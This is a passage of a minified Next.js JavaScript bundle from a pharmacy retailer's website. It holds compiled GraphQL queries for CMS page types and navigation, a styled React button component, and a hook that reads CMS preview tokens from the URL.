ield",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TextSeparatorCta"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"VideoSeparator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TimelineContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"KeyFacts"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InfoTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"FaqContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SocialMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"MissionValues"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"PillTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SubNavContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TitleTextBasicContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TitleTextAdvancedContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"LearnMoreTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Quotation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"VideoStandalone"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RichTextWithNavContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TestimonialContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]},M={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"ContentType"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Content"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentType"}},{kind:"Field",name:{kind:"Name",value:"RouteSegment"}}]}}]}}]}}]},_={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"Navigation"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Content"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Status"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"StringValue",value:"Published",block:!1}}]}},{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"exist"},value:{kind:"BooleanValue",value:!0}}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}},{kind:"ObjectField",name:{kind:"Name",value:"ContentType"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"in"},value:{kind:"ListValue",values:[{kind:"StringValue",value:"Home",block:!1},{kind:"StringValue",value:"Blank",block:!1},{kind:"StringValue",value:"Secondary",block:!1},{kind:"StringValue",value:"TwoThirdsOneThirdSplit",block:!1},{kind:"StringValue",value:"BlogLanding",block:!1},{kind:"StringValue",value:"BlogArticle",block:!1},{kind:"StringValue",value:"FindPharmacy",block:!1},{kind:"StringValue",value:"MonthlySpecials",block:!1},{kind:"StringValue",value:"News",block:!1},{kind:"StringValue",value:"ExternalNav",block:!1}]}}]}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Created"},value:{kind:"EnumValue",value:"DESC"}}]}},{kind:"Argument",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"50"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"RouteSegment"}},{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"Name"}},{kind:"Field",name:{kind:"Name",value:"Url"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Home"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Blank"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Secondary"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TwoThirdsOneThirdSplit"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BlogLanding"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BlogArticle"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"FindPharmacy"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentType"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"MonthlySpecials"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"News"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ExternalNav"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"LinkUrl"}},{kind:"Field",name:{kind:"Name",value:"IncludeInFooterNav"}},{kind:"Field",name:{kind:"Name",value:"IncludeInTopNav"}},{kind:"Field",name:{kind:"Name",value:"HeaderNavOrder"}},{kind:"Field",name:{kind:"Name",value:"FooterNavOrder"}},{kind:"Field",name:{kind:"Name",value:"IsFooterSubNav"}},{kind:"Field",name:{kind:"Name",value:"Language"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Name"}}]}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"SocialMedia"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Name"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"StringValue",value:"FooterSharedSocialMedia_HM",block:!1}}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"RouteSegment"}},{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentType"}},{kind:"Field",name:{kind:"Name",value:"Name"}},{kind:"Field",name:{kind:"Name",value:"SiteId"}},{kind:"Field",name:{kind:"Name",value:"IncludeFacebookInSite"}},{kind:"Field",name:{kind:"Name",value:"IncludeInstagramInSite"}},{kind:"Field",name:{kind:"Name",value:"IncludeLinkedInInSite"}},{kind:"Field",name:{kind:"Name",value:"IncludePintrestInSite"}},{kind:"Field",name:{kind:"Name",value:"IncludeSalesForceInSite"}},{kind:"Field",name:{kind:"Name",value:"IncludeSpotifyInSite"}},{kind:"Field",name:{kind:"Name",value:"IncludeTikTokInSite"}},{kind:"Field",name:{kind:"Name",value:"IncludeXTwitterInSite"}},{kind:"Field",name:{kind:"Name",value:"IncludeYouTubeInSite"}},{kind:"Field",name:{kind:"Name",value:"Instagram"}},{kind:"Field",name:{kind:"Name",value:"Facebook"}},{kind:"Field",name:{kind:"Name",value:"LinkedIn"}},{kind:"Field",name:{kind:"Name",value:"Pintrest"}},{kind:"Field",name:{kind:"Name",value:"SalesForce"}},{kind:"Field",name:{kind:"Name",value:"Spotify"}},{kind:"Field",name:{kind:"Name",value:"TikTok"}},{kind:"Field",name:{kind:"Name",value:"XTwitter"}},{kind:"Field",name:{kind:"Name",value:"YouTube"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"TextSeparatorCta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Name"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"StringValue",value:"FooterSharedCtaPanel_HM",block:!1}}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"SiteId"}},{kind:"Field",name:{kind:"Name",value:"Text"}},{kind:"Field",name:{kind:"Name",value:"TextColor"}},{kind:"Field",name:{kind:"Name",value:"TextFontSize"}},{kind:"Field",name:{kind:"Name",value:"ButtonText"}},{kind:"Field",name:{kind:"Name",value:"ButtonUrl"}},{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]}},84346:(e,n,i)=>{i.d(n,{A:()=>k});var a=i(95155),d=i(57489);let l={solid:"group inline-flex items-center justify-center rounded-full px-5 font-semibold",outlined:"group inline-flex items-center justify-center rounded-full px-5 font-semibold",animated:"flex items-center rounded-r-full relative overflow-hidden transition-all\n        before:absolute before:bottom-0 before:right-0 before:top-0 before:w-0 before:z-0\n        before:h-full before:transition-all before:duration-300\n        hover:before:right-0 hover:before:w-full hover:before:rounded-full\n    "},t={solid:{primary:"bg-hm-blue-800 text-white border border-hm-blue-800\n			hover:opacity-80 \n			focus-visible:outline-none focus-visible:ring-1 \n			focus-visible:ring-white focus-visible:shadow-[0_0_5px_1px_rgba(0,120,193,1)]\n			disabled:bg-hm-blue-800/75",exceptional:"bg-hm-warning-500 text-hm-black-900 border border-hm-warning-500\n			hover:opacity-80\n			focus-visible:outline-none focus-visible:border \n			focus-visible:border-rgba(255,255,255,1) focus-visible:shadow-[0_0_5px_1px_rgba(255,160,0,0.6)]\n			disabled:opacity-75"},outlined:{secondary:"bg-white border border-hm-blue-800 text-hm-blue-800\n			hover:opacity-80\n			focus-visible:outline-none focus-visible:ring-1 \n			focus-visible:ring-rgba(0,120,193,1) focus-visible:shadow-[0_0_5px_1px_rgba(0,120,193,1)]\n			disabled:opacity-75",destructive:"bg-white border border-hm-error-800 text-hm-error-800 \n			hover:opacity-80\n			focus-visible:outline-none \n			focus-visible:border-rgba(217,39,39,1) focus-visible:shadow-[0_0_5px_1px_rgba(220,38,38,0.6)]\n			disabled:opacity-75",exceptional:"bg-white border border-hm-black-900 text-hm-black-900 \n			hover:opacity-80\n			focus-visible:outline-none \n			focus:outline-none \n			focus-visible:border-rgba(33,33,33,1) focus-visible:shadow-[0_0_5px_1px_rgba(0,0,0,0.6)]\n			disabled:opacity-75"},animated:{primary:"text-white bg-hm-dark-blue-800 before:bg-hm-blue-800 hover:before:bg-hm-blue-800",secondary:"text-hm-black-900 before:bg-hm-blue-800 hover:text-white hover:before:bg-hm-blue-800",primaryIcon:"text-white bg-hm-blue-800"}},k=e=>{let{variant:n="solid",color:i="primary",size:k="medium",className:m,loading:o,icon:u,iconMargin:v="ml-2",cyLabel:c,iconButton:s,...N}=e;m="".concat(l[n]," ").concat(t[n][i]," \n    ").concat(m," ").concat("animated"===n?"py-0":"small"===k?"py-1 text-xs":"medium"===k?"py-2":"py-3","\n    ").concat(s?"!px-4":"","\n	").concat("animated"===n&&u?"gap-3 hover:gap-0.5 hover:pl-3 hover:pr-1 hover:-ml-2 hover:rounded-l-full":"animated"===n?"px-2":"","\n    ").concat(N.disabled?"cursor-default":"cursor-pointer","\n    ").concat(o?"transform translate-y-1":"");let r="primary"===i?"text-white":"secondary"===i?"text-hm-blue-800":"currentColor";return(0,a.jsxs)("button",{type:N.type,className:m,...N,formNoValidate:!0,"data-cy":null!=c?c:"button",tabIndex:N.disabled?void 0:0,disabled:N.disabled,"aria-label":o?"loading":void 0,children:[o||"animated"!==n?(0,a.jsxs)(a.Fragment,{children:[!s&&N.children,u&&(0,a.jsx)(d.g,{icon:u,className:"".concat(s?"ml-0":v," ").concat(r),size:"lg"})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{className:"relative z-10",children:N.children}),u&&(0,a.jsx)("span",{className:"relative z-10 w-8 h-8 rounded-full flex items-center justify-center ".concat(t.animated[i+"Icon"]),children:(0,a.jsx)(d.g,{icon:u,size:"lg"})})]}),o&&(0,a.jsxs)("svg",{className:"animate-spin h-5 w-5 ".concat(r),xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",children:[(0,a.jsx)("circle",{className:"opacity-25",cx:"12",cy:"12",r:"10",stroke:"currentColor",strokeWidth:"4"}),(0,a.jsx)("path",{className:"opacity-75",fill:"currentColor",d:"M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"})]})]})}},90720:(e,n,i)=>{i.d(n,{A:()=>t});var a=i(35695),d=i(44134).hp;let l=e=>{if(!e)return null;let n=e.split(".")[1];if(!n)return null;let i=JSON.parse(d.from(n,"base64").toString()),a=i.cr.split("_")[0],l=i.ver;return{contentId:Number(a)||0,contentWorkId:Number(l)||0}};function t(){var e;let n=(0,a.useSearchParams)(),i=!1,d=!1;n.get("preview_token")&&(i=!0),n.get("epieditmode")&&(d=!0);let t=null!=(e=n.get("preview_token"))?e:"",k=l(t);return{previewToken:t,inCmsIframe:i,isEditOrPreviewMode:d,contentId:null==k?void 0:k.contentId,workId:null==k?void 0:k.contentWorkId}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/6508-07289eeee9ab3592.js
body_size: 1764
content:
